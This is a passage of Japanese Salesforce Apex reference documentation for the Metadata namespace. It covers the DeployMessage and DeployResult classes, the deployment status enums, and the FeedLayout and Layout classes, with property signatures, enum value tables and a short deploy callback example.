[columnNumber](#)

各コンポーネントはテキストファイルで表されます。リリース中にエラーが発生した場合、このプロパティはエラーが発生したテキストファイルの列を表します。

[componentType](#)

リリースでのコンポーネントのメタデータ型。

[作成されたとき](#)

true の場合、コンポーネントはリリースの結果として作成されました。false の場合、コンポーネントはリリースの結果として変更されました。

[createdDate](#)

リリースの結果としてコンポーネントが作成された日時。

[deleted](#)

true の場合、コンポーネントはリリースの結果として削除されました。false の場合、このリリースの結果としてコンポーネントが新規作成されたか、または変更されたかのいずれかです。

[fileName](#)

コンポーネントのリリースに使用されたメタデータアーカイブ内のファイルの名前。

[fullName](#)

カスタムメタデータの完全名。

[id](#)

リリースされたコンポーネントの ID。

[lineNumber](#)

各コンポーネントはテキストファイルで表されます。リリース中にエラーが発生した場合、この項目はエラーが発生したテキストファイルの行番号を表します。

**problem**

エラーまたは警告が発生した場合、この項目にはリリースの失敗を引き起こした問題の説明が含まれます。

**problemType**

エラーや警告など、問題の種別を示します。

**success**

コンポーネントのリリースが正常に行われたか (true)、否か (false) を示します。

**changed**

コンポーネントがリリース後に変更されたかどうかを判定します。true の場合、コンポーネントはリリースの結果として変更されました。false の場合、リリースされたコンポーネントは組織内にすでにある対応するコンポーネントと同じものです。

## 署名

```
public Boolean changed {get; set;}
```

## プロパティ値

型: Boolean

**columnNumber**

各コンポーネントはテキストファイルで表されます。リリース中にエラーが発生した場合、このプロパティはエラーが発生したテキストファイルの列を表します。

## 署名

```
public Integer columnNumber {get; set;}
```

## プロパティ値

型: Integer

**componentType**

リリースでのコンポーネントのメタデータ型。

## 署名

```
public String componentType {get; set;}
```

## プロパティ値

型: String

### 作成されたとき

true の場合、コンポーネントはリリースの結果として作成されました。false の場合、コンポーネントはリリースの結果として変更されました。

### 署名

```
public Boolean created {get; set;}
```

### プロパティ値

型: [Boolean](#)

### createdDate

リリースの結果としてコンポーネントが作成された日時。

### 署名

```
public Datetime createdDate {get; set;}
```

### プロパティ値

型: [Datetime](#)

### deleted

true の場合、コンポーネントはリリースの結果として削除されました。false の場合、このリリースの結果としてコンポーネントが新規作成されたか、または変更されたかのいずれかです。

### 署名

```
public Boolean deleted {get; set;}
```

### プロパティ値

型: [Boolean](#)

### fileName

コンポーネントのリリースに使用されたメタデータアーカイブ内のファイルの名前。

### 署名

```
public String fileName {get; set;}
```

### プロパティ値

型: [String](#)

**fullName**

カスタムメタデータの完全名。

署名

```
public String fullName {get; set;}
```

プロパティ値

型: [String](#)

**id**

リリースされたコンポーネントの ID。

署名

```
public Id id {get; set;}
```

プロパティ値

型: [Id](#)

**lineNumber**

各コンポーネントはテキストファイルで表されます。リリース中にエラーが発生した場合、この項目はエラーが発生したテキストファイルの行番号を表します。

署名

```
public Integer lineNumber {get; set;}
```

プロパティ値

型: [Integer](#)

**problem**

エラーまたは警告が発生した場合、この項目にはリリースの失敗を引き起こした問題の説明が含まれます。

署名

```
public String problem {get; set;}
```

プロパティ値

型: [String](#)

**problemType**

エラーや警告など、問題の種別を示します。

署名

```
public Metadata.DeployProblemType problemType {get; set;}
```

プロパティ値

型: [Metadata.DeployProblemType](#)

**success**

コンポーネントのリリースが正常に行われたか (true)、否か (false) を示します。

署名

```
public Boolean success {get; set;}
```

プロパティ値

型: [Boolean](#)

**DeployMessage のメソッド**

DeployMessage のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.DeployMessage の重複コピーを作成します。

**clone ()**

Metadata.DeployMessage の重複コピーを作成します。

署名

```
public Object clone ()
```

戻り値

型: [Object](#)

**DeployProblemType 列挙**

失敗したコンポーネントリリースの問題のタイプを説明します。

## 列挙値

次に、`Metadata.DeployProblemType` 列挙の値を示します。

値	説明
Error	リリースの問題はエラーです。
Info (情報)	リリースの問題は「情報」種別です。
Warning	リリースの問題は警告です。

関連トピック:

[StatusCode 列挙](#)

## DeployResult クラス

メタデータリリースの結果を表します。

## 名前空間

[Metadata](#)

## 使用方法

非同期のメタデータリリースが終了したら、Salesforce はコール内の `Metadata.DeployResult` のインスタンスを `Metadata.DeployCallback` クラス内の `handleResult()` の実装に提供します。

## 例

```
public void handleResult(Metadata.DeployResult result,
                        Metadata.DeployCallbackContext context) {
    if (result.status == Metadata.DeployStatus.Succeeded) {
        // Deployment was successful
    } else {
        // Deployment was not successful
    }
}
```

このセクションの内容:

[DeployResult のプロパティ](#)

[DeployResult のメソッド](#)

## DeployResult のプロパティ

`DeployResult` のプロパティは次のとおりです。

## このセクションの内容:

[canceledBy](#)

キュー内のリリースをキャンセルしたユーザの ID。

[canceledByName](#)

キュー内のリリースをキャンセルしたユーザの氏名。

[checkOnly](#)

リリースで、組織に変更を行わず、リリースされたファイルの正当性の確認のみを行ったかどうかを示します。確認のみのリリースでは、コンポーネントをリリースせず、組織の変更も一切行いません。

[completedDate](#)

リリースプロセスの終了時期を示す日時。

[createdBy](#)

リリースジョブを作成したユーザの ID。

[createdByName](#)

リリースジョブを作成したユーザの氏名。

[createdDate](#)

リリースジョブが最初にキューに追加された日時。

[詳細](#)

完了したリリースのコンポーネントの詳細を提供します。

[done](#)

Salesforce がリリースの処理を完了したかどうかを示します。

[errorMessage](#)

`errorCode` プロパティに値がある場合は、それに対応するメッセージ。

[errorCode](#)

リリース時にエラーが発生した場合、状況コードが返されます。状況コードに対応するメッセージは、`errorMessage` プロパティで返されます。

[id](#)

リリースジョブの ID。

[ignoreWarnings](#)

リリース中に警告が発生しても処理を続行するかどうかを指定します。

[lastModifiedDate](#)

リリースプロセスの最後の更新時期を示す日時。

[メッセージ](#)

リリースのすべての詳細メッセージのリスト。

[numberComponentErrors](#)

リリース中にエラーを生成したコンポーネントの数。

[numberComponentsDeployed](#)

リリースプロセスでリリースされたコンポーネントの数。リリースの進行状況を見積もるには、この値を `numberComponentsTotal` プロパティで使用します。

#### `numberComponentsTotal`

リリースのコンポーネントの合計数。リリースの進行状況を見積もるには、この値を `numberComponentsDeployed` プロパティで使します。

#### `rollbackOnError`

エラーが発生した場合、リリースのロールバックを完了するか (true)、否か (false) を示します。

#### `startDate`

リリースプロセスの開始時期を示す日時。

#### `stateDetail`

リリース中のコンポーネントを示します。

#### 状況

リリースの現在の状況を示します。

#### `success`

リリースが正常に行われたか (true)、否か (false) を示します。

#### `canceledBy`

キュー内のリリースをキャンセルしたユーザの ID。

#### 署名

```
public String canceledBy {get; set;}
```

#### プロパティ値

型: `String`

#### `canceledByName`

キュー内のリリースをキャンセルしたユーザの氏名。

#### 署名

```
public String canceledByName {get; set;}
```

#### プロパティ値

型: `String`

#### `checkOnly`

リリースで、組織に変更を行わず、リリースされたファイルの正当性の確認のみを行ったかどうかを示します。確認のみのリリースでは、コンポーネントをリリースせず、組織の変更も一切行いません。

#### 署名

```
public Boolean checkOnly {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **completedDate**

リリースプロセスの終了時期を示す日時。

### 署名

```
public Datetime completedDate {get; set;}
```

### プロパティ値

型: [Datetime](#)

#### **createdBy**

リリースジョブを作成したユーザの ID。

### 署名

```
public String createdBy {get; set;}
```

### プロパティ値

型: [String](#)

#### **createdByName**

リリースジョブを作成したユーザの氏名。

### 署名

```
public String createdByName {get; set;}
```

### プロパティ値

型: [String](#)

#### **createdDate**

リリースジョブが最初にキューに追加された日時。

### 署名

```
public Datetime createdDate {get; set;}
```

### プロパティ値

型: [Datetime](#)

#### 詳細

完了したリリースのコンポーネントの詳細を提供します。

#### 署名

```
public Metadata.DeployDetails details {get; set;}
```

### プロパティ値

型: [Metadata.DeployDetails](#)

#### done

Salesforce がリリースの処理を完了したかどうかを示します。

#### 署名

```
public Boolean done {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### errorMessage

errorStatusCode プロパティに値がある場合は、それに対応するメッセージ。

#### 署名

```
public String errorMessage {get; set;}
```

### プロパティ値

型: [String](#)

#### errorStatusCode

リリース時にエラーが発生した場合、状況コードが返されます。状況コードに対応するメッセージは、errorMessagefield プロパティで返されます。

#### 署名

```
public String errorStatusCode {get; set;}
```

## プロパティ値

型: [String](#)

各状況コード値の説明は、『[SOAP API 開発者ガイド](#)』の「API コールで使用されるコアデータ型」にある「[StatusCode](#)」を参照してください。

### **id**

リリースジョブのID。

### 署名

```
public Id id {get; set;}
```

## プロパティ値

型: [Id](#)

### **ignoreWarnings**

リリース中に警告が発生しても処理を続行するかどうかを指定します。

### 署名

```
public Boolean ignoreWarnings {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **lastModifiedDate**

リリースプロセスの最後の更新時期を示す日時。

### 署名

```
public Datetime lastModifiedDate {get; set;}
```

## プロパティ値

型: [Datetime](#)

### メッセージ

リリースのすべての詳細メッセージのリスト。

### 署名

```
public List<Metadata.DeployMessage> messages {get; set;}
```

### プロパティ値

型: [List<Metadata.DeployMessage>](#)

#### **numberComponentErrors**

リリース中にエラーを生成したコンポーネントの数。

### 署名

```
public Integer numberComponentErrors {get; set;}
```

### プロパティ値

型: [Integer](#)

#### **numberComponentsDeployed**

リリースプロセスでリリースされたコンポーネントの数。リリースの進行状況を見積もるには、この値を `numberComponentsTotal` プロパティで使します。

### 署名

```
public Integer numberComponentsDeployed {get; set;}
```

### プロパティ値

型: [Integer](#)

#### **numberComponentsTotal**

リリースのコンポーネントの合計数。リリースの進行状況を見積もるには、この値を `numberComponentsDeployed` プロパティで使します。

### 署名

```
public Integer numberComponentsTotal {get; set;}
```

### プロパティ値

型: [Integer](#)

#### **rollbackOnError**

エラーが発生した場合、リリースのロールバックを完了するか (true)、否か (false) を示します。

### 署名

```
public Boolean rollbackOnError {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **startDate**

リリースプロセスの開始時期を示す日時。

### 署名

```
public Datetime startDate {get; set;}
```

### プロパティ値

型: [Datetime](#)

#### **stateDetail**

リリース中のコンポーネントを示します。

### 署名

```
public String stateDetail {get; set;}
```

### プロパティ値

型: [String](#)

### 状況

リリースの現在の状況を示します。

### 署名

```
public Metadata.DeployStatus status {get; set;}
```

### プロパティ値

型: [Metadata.DeployStatus](#)

#### **success**

リリースが正常に行われたか (true)、否か (false) を示します。

### 署名

```
public Boolean success {get; set;}
```

## プロパティ値

型: [Boolean](#)

## DeployResult のメソッド

DeployResult のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.DeployResult の重複コピーを作成します。

### clone ()

Metadata.DeployResult の重複コピーを作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: Object

## DeployStatus 列挙

リリースした結果の状況。

## 使用方法

Metadata.DeployResult.status は、この列挙を使用してリリースの結果を説明します。

## 列挙値

次に、Metadata.DeployStatus 列挙の値を示します。

値	説明
Canceled	キューに追加されたリリースはキャンセルされました。
Canceling	キューに追加されたリリースをキャンセル中です。
Failed	リリースは失敗しました。
InProgress	リリースは開始されて処理中です。
Pending	リリースはキューに追加されましたが、開始されていません。
Succeeded	リリースは成功しました。

値	説明
SucceededPartial	リリースは成功しましたが、一部のコンポーネントは正常にリリースされなかった可能性があります。詳細は <code>Metadata.DeployResult</code> を参照してください。

## FeedItemTypeEnum 列挙

フィードベースのページレイアウトのフィード項目のタイプ。

### 列挙値

次に、`Metadata.FeedItemTypeEnum` 列挙の値を示します。

値	説明
ActivityEvent	ケースに関連付けられている <code>ToDo</code> と行動に対する活動。ケースレイアウトでのみ使用できます。
AdvancedTextPost	フィードに投稿されるグループへのお知らせ。
AnnouncementPost	使用されません。
ApprovalPost	フィードで申請される承認。
AttachArticleEvent	ケースへの記事の添付に関連する活動。
BasicTemplateFeedItem	活動の記録アクションからの活動。活動( <code>ToDo</code> と行動)をサポートするオブジェクトのレイアウトでのみ使用できます。
CallLogPost	活動の記録アクションからの活動。活動( <code>ToDo</code> と行動)をサポートするオブジェクトのレイアウトでのみ使用できます。
CanvasPost	キャンバスアプリケーションがフィードで行う投稿。
CaseCommentPost	ケースメモアクションからの活動。ケースレイアウトでのみ使用できます。
ChangeStatusPost	状況の変更アクションからの活動。ケースレイアウトでのみ使用できます。
ChatTranscriptPost	ケースへのチャットトランスクリプトの添付に関連する活動。ケースレイアウトでのみ使用できます。
CollaborationGroupCreated	公開グループを作成。
CollaborationGroupUnarchived	使用されません。
ContentPost	投稿にファイルを添付。
CreateRecordEvent	パブリッシャーからレコードを作成。

値	説明
DashboardComponentAlert	使用されません。
DashboardComponentSnapshot	ダッシュボードのスナップショットをフィードに投稿。
EmailMessageEvent	メールアクションからの活動。ケースレイアウトでのみ使用できません。
FacebookPost	使用されません。
LinkPost	投稿に URL を添付。
MilestoneEvent	ケースのマイルストーン状況を変更。ケースレイアウトでのみ使用できます。
PollPost	アンケートをフィードに投稿。
ProfileSkillPost	ユーザの Chatter プロファイルにスキルを追加。
QuestionPost	質問をフィードに投稿。
ReplyPost	ポータルアクションからの活動。ケースレイアウトでのみ使用できます。
RypplePost	WDC で感謝バッジを作成。
SocialPost	ソーシャル投稿アクションからの Twitter での活動。
TestItem	パブリッシャーからテキスト投稿を作成。
TextPost	追跡対象の項目に対する単一の変更、または変更の集合。
TrackedChange	使用されません。
Undefined	未定義のフィード項目。
UserStatus	使用されません。

## FeedLayout クラス

フィードベースのページレイアウトのフィードビューを定義する値を表します。フィードベースのレイアウトは、取引先、ケース、取引先責任者、リード、商談、カスタム、および外部のプロジェクトで使用できます。フィードビューと詳細ビューが含まれます。

### 名前空間

[Metadata](#)

### 使用方法

`Metadata.Layout` メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「[FeedLayout](#)」を参照してください。

このセクションの内容:

[FeedLayout のプロパティ](#)

[FeedLayout のメソッド](#)

## FeedLayout のプロパティ

FeedLayout のプロパティは次のとおりです。

このセクションの内容:

[autocollapsePublisher](#)

ページの読み込み時にパブリッシャーを折りたたむか (true)、否か (false) を指定します。

[compactFeed](#)

フィードベースのページレイアウトでコンパクトフィードを使用するか (true)、否か (false) を指定します。true に設定した場合、ページのフィード項目はデフォルトで折りたたまれ、フィードビューには更新されたデザインが使用されます。

[feedFilterPosition](#)

レイアウト内でフィード条件リストが含まれる場所を示します。

[feedFilters](#)

フィード条件リストに表示される個々の条件。

[fullWidthFeed](#)

フィードをページ上の使用可能な領域いっぱいまで横に展開するか (true)、否か (false) を指定します。

[hideSidebar](#)

サイドバーが非表示か (true)、否か (false) を示します。

[highlightExternalFeedItems](#)

外部フィード項目を強調表示するか (true)、否か (false) を制御します。

[leftComponents](#)

フィードビューの左列に表示される個々のコンポーネント。

[rightComponents](#)

フィードビューの右列に表示される個々のコンポーネントをリストします。

[useInlineFiltersInConsole](#)

Salesforce コンソールでインライン検索条件を使用するかどうかを示します。

### **autocollapsePublisher**

ページの読み込み時にパブリッシャーを折りたたむか (true)、否か (false) を指定します。

### 署名

```
public Boolean autocollapsePublisher {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **compactFeed**

フィードベースのページレイアウトでコンパクトフィードを使用するか (true)、否か (false) を指定します。true に設定した場合、ページのフィード項目はデフォルトで折りたたまれ、フィードビューには更新されたデザインが使用されます。

## 署名

```
public Boolean compactFeed {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **feedFilterPosition**

レイアウト内でフィード条件リストが含まれる場所を示します。

## 署名

```
public Metadata.FeedLayoutFilterPosition feedFilterPosition {get; set;}
```

## プロパティ値

型: [FeedLayoutFilterPosition](#) 列挙

### **feedFilters**

フィード条件リストに表示される個々の条件。

## 署名

```
public List<Metadata.FeedLayoutFilter> feedFilters {get; set;}
```

## プロパティ値

型: [List<FeedLayoutFilter Class>](#).

### **fullWidthFeed**

フィードをページ上の使用可能な領域いっぱいまで横に展開するか (true)、否か (false) を指定します。

## 署名

```
public Boolean fullWidthFeed {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **hideSidebar**

サイドバーが非表示か (true)、否か (false) を示します。

### 署名

```
public Boolean hideSidebar {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **highlightExternalFeedItems**

外部フィード項目を強調表示するか (true)、否か (false) を制御します。

### 署名

```
public Boolean highlightExternalFeedItems {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **leftComponents**

フィードビューの左列に表示される個々のコンポーネント。

### 署名

```
public List<Metadata.FeedLayoutComponent> leftComponents {get; set;}
```

### プロパティ値

型: [List<FeedLayoutComponent Class>](#)

#### **rightComponents**

フィードビューの右列に表示される個々のコンポーネントをリストします。

### 署名

```
public List<Metadata.FeedLayoutComponent> rightComponents {get; set;}
```

## プロパティ値

型: [List<FeedLayoutComponent Class>](#)

### **useInlineFiltersInConsole**

Salesforce コンソールでインライン検索条件を使用するかどうかを示します。

## 署名

```
public Boolean useInlineFiltersInConsole {get; set;}
```

## プロパティ値

型: [Boolean](#)

## FeedLayout のメソッド

FeedLayout のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

Metadata.FeedLayout の重複コピーを作成します。

### **clone ()**

Metadata.FeedLayout の重複コピーを作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: [Object](#)

## FeedLayoutComponent クラス

フィードベースのページレイアウトのフィードビュー内のコンポーネントを表します。

## 名前空間

[Metadata](#)

## 使用方法

Metadata.Layout メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータ API 開発者ガイド](#)』の「FeedLayoutComponent」を参照してください。

このセクションの内容:

[FeedLayoutComponent のプロパティ](#)

[FeedLayoutComponent のメソッド](#)

## FeedLayoutComponent のプロパティ

FeedLayoutComponent のプロパティは次のとおりです。

『[メタデータ API 開発者ガイド](#)』の「[FeedLayoutComponent](#)」を参照してください。

このセクションの内容:

[componentType](#)

フィードベースのページレイアウトのフィードビュー内のコンポーネントを表します。コンポーネントの種類は必須です。

[height](#)

コンポーネントの高さ (ピクセル単位)。standardComponents には適用されません。

[page\\_x](#)

カスタムコンポーネントとして使用される Visualforce ページの名前。

### **componentType**

フィードベースのページレイアウトのフィードビュー内のコンポーネントを表します。コンポーネントの種類は必須です。

署名

```
public Metadata.FeedLayoutComponentType componentType {get; set;}
```

プロパティ値

型: [Metadata.FeedLayoutComponentType](#) (ページ 2508)

### **height**

コンポーネントの高さ (ピクセル単位)。standardComponents には適用されません。

署名

```
public Integer height {get; set;}
```

プロパティ値

型: [Integer](#)

**page\_x**

カスタムコンポーネントとして使用される Visualforce ページの名前。

## 署名

```
public String page_x {get; set;}
```

## プロパティ値

型: [String](#)

**FeedLayoutComponent のメソッド**

`FeedLayoutComponent` のメソッドは次のとおりです。

このセクションの内容:

[clone\(\)](#)

`Metadata.FeedLayoutComponent` の複製を作成します。

**clone ()**

`Metadata.FeedLayoutComponent` の複製を作成します。

## 署名

```
public Object clone ()
```

## 戻り値

型: `Object`

**FeedLayoutComponentType 列挙**

フィードレイアウトコンポーネントのタイプを示します。

**列挙値**

次に、`Metadata.FeedLayoutComponentType` 列挙の値を示します。

値	説明
<code>CaseExperts</code>	ケースのエキスパートのリスト。
<code>CaseUnifiedFiles</code>	ケースに添付されるすべてのファイルのリスト。
<code>CustomButtons</code>	カスタムボタン。
<code>CustomLinks</code>	カスタムリンク。

値	説明
Followers	フォロワーのリスト。
Following	[フォロー] ボタン (レコードを表示しているユーザがまだレコードをフォローしていない場合) と [フォロー中] インジケータ (レコードを表示しているユーザがレコードをフォローしている場合) 間で切り替わるアイコン。
HelpAndToolLinks	ページのヘルプトピック、ページレイアウト、およびページの印刷用表示にリンクするアイコン。ケースレイアウトでのみ使用できません。
Milestones	マイルストントラッカー。これにより、ユーザはケースのマイルストンの状況を表示できます。ケースレイアウトでのみ使用できません。
SimilarCases	類似ケースのリスト。
Topics	レコードに関連するトピックのリスト。
Visualforce	カスタム Visualforce コンポーネント。

## FeedLayoutFilter クラス

フィードベースのページレイアウトのフィードビュー内のフィード条件オプションを表します。1つの条件には、`standardFilter` または `feedItemType` セットのみを含めることができます。

## 名前空間

[Metadata](#)

## 使用方法

[Metadata.Layout](#) メタデータコンポーネントにアクセスするときは、このクラスを使用します。詳細は、『[メタデータAPI 開発者ガイド](#)』の「[FeedLayoutFilter](#)」を参照してください。

このセクションの内容:

[FeedLayoutFilter のプロパティ](#)

[FeedLayoutFilter のメソッド](#)

## FeedLayoutFilter のプロパティ

`FeedLayoutFilter` のプロパティは次のとおりです。

このセクションの内容:

[feedFilterName](#)

CustomFeedFilter コンポーネントの名前。名前には、親オブジェクトの名前がプレフィックスとして付けられます。たとえば、Case.MyCustomFeedFilter のようになります。

[feedFilterType](#)

条件の種別。

[feedItemType](#)

表示するフィード項目の種別。

#### **feedFilterName**

CustomFeedFilter コンポーネントの名前。名前には、親オブジェクトの名前がプレフィックスとして付けられます。たとえば、Case.MyCustomFeedFilter のようになります。

署名

```
public String feedFilterName {get; set;}
```

プロパティ値

型: [String](#)

#### **feedFilterType**

条件の種別。

署名

```
public Metadata.FeedLayoutFilterType feedFilterType {get; set;}
```

プロパティ値

型: [FeedLayoutFilterType](#) [列挙](#)

#### **feedItemType**

表示するフィード項目の種別。

署名

```
public Metadata.FeedItemTypeEnum feedItemType {get; set;}
```

プロパティ値

型: [FeedItemTypeEnum](#) [Enum](#)

## FeedLayoutFilter のメソッド

FeedLayoutFilter のメソッドは次のとおりです。

このセクションの内容:

`clone()`

Metadata.FeedLayoutFilter の複製を作成します。

### `clone()`

Metadata.FeedLayoutFilter の複製を作成します。

### 署名

```
public Object clone()
```

### 戻り値

型: Object

## FeedLayoutFilterPosition 列挙

レイアウト内でフィード条件リストが含まれる場所を説明します。

### 列挙値

次に、Metadata.FeedLayoutFilterPosition 列挙の値を示します。

値	説明
CenterDropDown	中央列にドロップダウンリストとして表示。
LeftFixed	左列に固定リストとして表示。
LeftFloat	左列にフロート表示リストとして表示。

## FeedLayoutFilterType 列挙

フィードレイアウト条件のタイプ。

### 列挙値

次に、Metadata.FeedLayoutFilterType 列挙の値を示します。

値	説明
AllUpdates	レコードに対するすべてのフィード項目を表示します。

値	説明
Custom	カスタムフィード項目を表示します。
FeedItemType	レコードに対する特定の種別の活動についてのみフィード項目を表示します。

## Layout クラス

ページレイアウトに関連付けられたメタデータを表します。

## 名前空間

[Metadata](#)

## 使用方法

このクラスを使用して、レイアウトメタデータコンポーネントにアクセスします。詳細は、『[メタデータ API 開発者ガイド](#)』の「[Layout](#)」を参照してください。

このセクションの内容:

[Layout のプロパティ](#)

[Layout のメソッド](#)

## Layout のプロパティ

Layout のプロパティは次のとおりです。

このセクションの内容:

[customButtons](#)

このレイアウトのカスタムボタン。

[customConsoleComponents](#)

ページレイアウト上にあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、または関連リスト) を表します。

[emailDefault](#)

メールチェックボックスのデフォルト値。showEmailCheckbox プロパティが設定されている場合のみ関係します。

[excludeButtons](#)

このレイアウトから除外する標準ボタンのリスト。

[feedLayout](#)

フィードベースのページレイアウトのフィードビューを定義する値を表します。

[headers](#)

タギングに使用するレイアウトヘッダーを表します。

[layoutSections](#)

項目、Sコントロール、およびカスタムリンクを含むレイアウトのメインセクション。ここでの順序はレイアウトの順序を決定します。

[miniLayout](#)

[コンソール] タブ、詳細のフロート表示、行動のオーバーレイのレコードのミニビューで使用されるミニレイアウトを表します。

[multilineLayoutFields](#)

OpportunityProduct レイアウトに表示される特別な複数行のレイアウト項目の項目。

[platformActionList](#)

レイアウトの Salesforce モバイルアクションバーに表示されるアクションのリストとその順序。

[quickActionList](#)

ページレイアウトの Salesforce フルサイトに表示されるクイックアクションのリスト。

[relatedContent](#)

ページレイアウトの関連コンテンツセクション。

[relatedLists](#)

レイアウトの関連リスト。ユーザインターフェースに表示される順序で表示されます。

[relatedObjects](#)

コンソールのミニビューに表示される関連オブジェクトのリスト。

[runAssignmentRulesDefault](#)

[割り当てルールの実行] チェックボックスのデフォルト値。showRunAssignmentRulesCheckbox プロパティが設定されている場合のみ関係します。

[showEmailCheckbox](#)

メールチェックボックスを表示するかどうかを制御します。ケース、CaseClose、および ToDo レイアウトでのみ使用可能。チェックボックスのデフォルトの状態は、emailDefault プロパティで制御されます。

[showHighlightsPanel](#)

設定すると、Salesforce コンソールのページに強調表示パネルが表示されます。

[showInteractionLogPanel](#)

設定すると、Salesforce コンソールのページに相互関係ログが表示されます。

[showKnowledgeComponent](#)

ケースレイアウトでのみ使用可能。設定すると、Salesforce コンソールのケースにナレッジサイドバーが表示されます。

[showRunAssignmentRulesCheckbox](#)

[割り当てルールの実行] チェックボックスを表示するかどうかを制御します。リードレイアウトとケースレイアウトでしか使用できません。チェックボックスのデフォルトの状態は、runAssignmentRulesDefault プロパティで制御されます。

[showSolutionSection](#)

CaseClose レイアウトでのみ使用可能。設定されている場合、組み込みのソリューション情報セクションがページに表示されます。

[showSubmitAndAttachButton](#)

ケースレイアウトのみ。設定すると、カスタマーポータルのケースの編集ページで、ポータルユーザーに[登録&ファイルを添付]ボタンが表示されます。

[summaryLayout](#)

このレイアウトの概要レイアウト。

**customButtons**

このレイアウトのカスタムボタン。

## 署名

```
public List<String> customButtons {get; set;}
```

## プロパティ値

型: [List<String>](#)

**customConsoleComponents**

ページレイアウト上にあるカスタムコンソールコンポーネント (Visualforce ページ、参照項目、または関連リスト) を表します。

## 署名

```
public Metadata.CustomConsoleComponents customConsoleComponents {get; set;}
```

## プロパティ値

型: [CustomConsoleComponents Class](#)

**emailDefault**

メールチェックボックスのデフォルト値。showEmailCheckbox プロパティが設定されている場合のみ関係します。

## 署名

```
public Boolean emailDefault {get; set;}
```

## プロパティ値

型: [Boolean](#)

**excludeButtons**

このレイアウトから除外する標準ボタンのリスト。

### 署名

```
public List<String> excludeButtons {get; set;}
```

### プロパティ値

型: [List<String>](#)

### feedLayout

フィードベースのページレイアウトのフィードビューを定義する値を表します。

### 署名

```
public Metadata.FeedLayout feedLayout {get; set;}
```

### プロパティ値

型: [Metadata.FeedLayout](#)

### headers

タギングに使用するレイアウトヘッダーを表します。

### 署名

```
public List<Metadata.LayoutHeader> headers {get; set;}
```

### プロパティ値

型: [List<Metadata.LayoutHeader>](#)

### layoutSections

項目、Sコントロール、およびカスタムリンクを含むレイアウトのメインセクション。ここでの順序はレイアウトの順序を決定します。

### 署名

```
public List<Metadata.LayoutSection> layoutSections {get; set;}
```

### プロパティ値

型: [List<Metadata.LayoutSection>](#)

### miniLayout

[コンソール]タブ、詳細のフロート表示、行動のオーバーレイのレコードのミニビューで使用されるミニレイアウトを表します。

### 署名

```
public Metadata.Minilayout miniLayout {get; set;}
```

### プロパティ値

型: [Metadata.Minilayout](#)

### multilineLayoutFields

OpportunityProduct レイアウトに表示される特別な複数行のレイアウト項目の項目。

### 署名

```
public List<String> multilineLayoutFields {get; set;}
```

### プロパティ値

型: [List<String>](#)

### platformActionList

レイアウトの Salesforce モバイルアクションバーに表示されるアクションのリストとその順序。

### 署名

```
public Metadata.PlatformActionList platformActionList {get; set;}
```

### プロパティ値

型: [Metadata.PlatformActionList](#)

### quickActionList

ページレイアウトの Salesforce フルサイトに表示されるクイックアクションのリスト。

### 署名

```
public Metadata.QuickActionList quickActionList {get; set;}
```

### プロパティ値

型: [Meatadata.QuickActionL](#)

### relatedContent

ページレイアウトの関連コンテンツセクション。

### 署名

```
public Metadata.RelatedContent relatedContent {get; set;}
```

### プロパティ値

型: [Metadata.RelatedContent](#)

### **relatedLists**

レイアウトの関連リスト。ユーザインターフェースに表示される順序で表示されます。

### 署名

```
public List<Metadata.RelatedListItem> relatedLists {get; set;}
```

### プロパティ値

型: [List<Metadata.RelatedListItem>](#)

### **relatedObjects**

コンソールのミニビューに表示される関連オブジェクトのリスト。

### 署名

```
public List<String> relatedObjects {get; set;}
```

### プロパティ値

型: [List<String>](#)

### **runAssignmentRulesDefault**

[割り当てルールの実行]チェックボックスのデフォルト値。showRunAssignmentRulesCheckbox プロパティが設定されている場合のみ関係します。

### 署名

```
public Boolean runAssignmentRulesDefault {get; set;}
```

### プロパティ値

型: [Boolean](#)

### **showEmailCheckbox**

メールチェックボックスを表示するかどうかを制御します。ケース、CaseClose、およびToDoレイアウトでのみ使用可能。チェックボックスのデフォルトの状態は、emailDefault プロパティで制御されます。

### 署名

```
public Boolean showEmailCheckbox {get; set;}
```

### プロパティ値

型: Boolean

#### **showHighlightsPanel**

設定すると、Salesforce コンソールのページに強調表示パネルが表示されます。

### 署名

```
public Boolean showHighlightsPanel {get; set;}
```

### プロパティ値

型: Boolean

#### **showInteractionLogPanel**

設定すると、Salesforce コンソールのページに相互関係ログが表示されます。

### 署名

```
public Boolean showInteractionLogPanel {get; set;}
```

### プロパティ値

型: Boolean

#### **showKnowledgeComponent**

ケースレイアウトでのみ使用可能。設定すると、Salesforce コンソールのケースにナレッジサイドバーが表示されます。

### 署名

```
public Boolean showKnowledgeComponent {get; set;}
```

### プロパティ値

型: Boolean

#### **showRunAssignmentRulesCheckbox**

[割り当てルールの実行]チェックボックスを表示するかどうかを制御します。リードレイアウトとケースレイアウトでしか使用できません。チェックボックスのデフォルトの状態は、runAssignmentRulesDefault プロパティで制御されます。

## 署名

```
public Boolean showRunAssignmentRulesCheckbox {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **showSolutionSection**

CaseClose レイアウトでのみ使用可能。設定されている場合、組み込みのソリューション情報セクションがページに表示されます。

## 署名

```
public Boolean showSolutionSection {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **showSubmitAndAttachButton**

ケースレイアウトのみ。設定すると、カスタマーポータルの場合の編集ページで、ポータルユーザーに [登録 & ファイルを添付] ボタンが表示されます。

## 署名

```
public Boolean showSubmitAndAttachButton {get; set;}
```

## プロパティ値

型: [Boolean](#)

### **summaryLayout**

このレイアウトの概要レイアウト。

## 署名

```
public Metadata.SummaryLayout summaryLayout {get; set;}
```

## プロパティ値

型: [Metadata.SummaryLayout](#)

## Layout のメソッド

